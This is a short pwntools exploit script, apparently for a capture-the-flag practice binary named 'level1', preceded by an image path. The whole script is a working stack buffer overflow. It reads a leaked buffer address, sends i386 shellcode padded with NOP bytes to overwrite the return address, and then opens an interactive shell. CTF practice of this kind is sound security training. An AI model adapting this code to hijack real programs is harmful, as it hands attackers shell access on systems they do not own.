 pwn1$ cat exp.py
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')
shellcode = asm(shellcraft.sh())
io = process('./level1')
text = io.recvline()[14: -2]
# print text[14:-2]
buf_addr = int(text, 16)
payload = shellcode + b'\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr)
io.send(payload)
io.interactive()